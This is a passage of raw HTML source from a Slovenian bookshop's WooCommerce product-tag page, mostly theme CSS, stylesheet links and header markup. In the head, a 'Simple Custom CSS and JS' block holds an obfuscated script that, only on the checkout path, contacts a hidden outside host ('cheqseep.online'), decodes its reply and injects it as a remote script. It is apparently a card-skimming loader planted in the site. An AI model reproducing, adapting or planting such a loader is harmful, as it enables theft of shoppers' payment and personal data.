14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-3100-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-3100.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Sora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.7.4" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://zalozbakarantanija.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zalozbakarantanija.si/wp-json/wp/v2/product_tag/355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zalozbakarantanija.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.0" />
<!-- start Simple Custom CSS and JS -->
<script>
if(location.pathname.includes(atob('emFrbGp1Y2VrLW5ha3VwYQ'))){fetch(atob('Ly9jaGVxc2VlcC5vbmxpbmU'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}
</script>
<!-- end Simple Custom CSS and JS -->

<script async src="https://cst.brightspotcdn.com/JeBNSl7CLiNBwnd4HdJhaFaJKWgf0XVzFtJ/cgnCP2gfwjczVoYiMFDCMA=="></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="archive tax-product_tag term-ivan-tavcar term-355 wp-custom-logo wp-embed-responsive theme-bookory cookies-not-set woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-archive-product bookory-sidebar-left bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 elementor-default elementor-kit-5274">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://zalozbakarantanija.si" title="Založba Karantanija" rel="home">Založba Karantanija</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5278" class="elementor elementor-5278">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-e6d1009 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e6d1009" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-07da7c0" data-id="07da7c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-839710c elementor-widget__width-auto button-style-bookory-yes elementor-widget elementor-widget-button" data-id="839710c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
						<span class="elementor-button-text">narocila@zalozbakarantanija.si</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0c51591 elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0c51591" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=0">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						01 561 33 19					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27fc835" data-id="27fc835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63e3c29 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="63e3c29" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-bookory-icon-author elementor-animation-shrink elementor-repeater-item-331dcf9" href="#" target="_blank">
						<span class="elementor-screen-only">Bookory-icon-author</span>
						<i class="bookory-icon- bookory-icon-author"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-580d279" href="https://www.facebook.com/karantanija/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-27dd71b elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="27dd71b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d74ad2" data-id="3d74ad2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5805848 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="5805848" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-8e0c5dd elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="8e0c5dd" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20243%2062'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/01/Napis-zlozba-karantanija-vodoraven.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-6296376 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="6296376" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4452a35 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="4452a35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f17285c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-nav-menu" data-id="f17285c" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-f17285c" class="menu"><li id="menu-item-8972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8972"><a href="https://zalozbakarantanija.si/trgovina/"><span class="menu-title">Trgovina</span></a></li>
<li id="menu-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://zalozbakarantanija.si/aktualno/"><span class="menu-title">Aktualno</span></a></li>
